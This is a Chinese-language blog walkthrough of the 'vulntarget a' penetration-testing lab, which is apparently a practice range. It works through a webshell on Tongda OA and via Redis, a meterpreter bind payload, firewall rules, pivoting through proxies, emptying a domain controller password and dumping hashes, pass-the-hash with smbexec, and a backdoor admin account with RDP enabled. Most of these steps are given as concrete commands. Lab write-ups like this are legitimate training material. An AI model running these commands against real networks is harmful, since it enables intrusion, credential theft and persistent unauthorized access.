
常规操作,先扫
![图片[1]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-17.png)
,web端口,rpc,和445开放,看看web
![图片[2]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-18-1024x567.png)

通达oa,工具尝试getshell
![图片[3]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-19-1024x701.png)
cs上线
![图片[4]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-20-1024x500.png)
挂代理走一波,发现就一个hello world,扫一下
![图片[5]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-21-1024x283.png)
![图片[6]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-22-1024x470.png)

扫到这个,暂时留着,nmap扫一下,发现开启了6379,也就是redis,直接连
![图片[7]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-23.png)
参考文章:Redis Getshell方法总结 – 天下大木头 (wjlshare.com)
用绝对路径写shell
![图片[8]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-24-1024x184.png)
![图片[9]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-25.png)
访问c.php
![图片[10]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-26-1024x244.png)
![图片[11]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-27-1024x694.png)
发现仍是system权限。
![图片[12]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-28.png)

查看是否在域内
![图片[13]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-29.png)
查看域管理员
![图片[14]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-30-1024x439.png)
ping一下,获得ip
![图片[15]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-31-1024x339.png)
剩下就没啥了,还是直接上cs。
急了,cs第二层怎么都挂不上,急了,换msf
生成木马
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8091 -f exe > 8091_bind.exe关闭服务器防火墙
netsh advfirewall firewall add rule name="bind tcp" protocol=TCP dir=in localport=8091 action=allow
msf开启监听。
![图片[16]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-32.png)
![图片[17]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-33.png)
拿到第二台主机的msf,获得密码
![图片[18]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-34.png)
添加一下路由,ip之前就知道了,主要是后续代理挂不上了,,,
run post/windows/manage/migrate
run post/multi/manage/autoroute
然后利用漏洞把密码制空
![图片[19]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-35-1024x291.png)
然后dump出来impacket/secretsdump.py at master · SecureAuthCorp/impacket (github.com)
proxychains python3 secretsdump.py vulntarget.com/win2019\$@10.0.10.110 -no-passmsf开启代理
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.

[*] Starting the SOCKS proxy server
然后利用smbexec,拿到shell
proxychains python3 smbexec.py -hashes ad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 vulntarget.com/administrator@10.0.10.110
![图片[20]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-36-1024x267.png)
创建新用户,然后开远程桌面
net user snowywar Admin@123 /add
命令成功完成。


C:\Windows\system32>net localgroup administrators snowywar/add
命令成功完成。
reg add "HKLM\System\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow![图片[21]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-37-1024x620.png)
还是一样,上传木马然后转shell监听到msf内即可,还有关闭防火墙
netsh advfirewall firewall add rule name="bind tcp" protocol=TCP dir=in localport=8091 action=allow最后拿下三台主机,通关
![图片[22]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-38-1024x495.png)
![图片[23]-vulntarget a-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2022/09/image-39-1024x555.png)
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END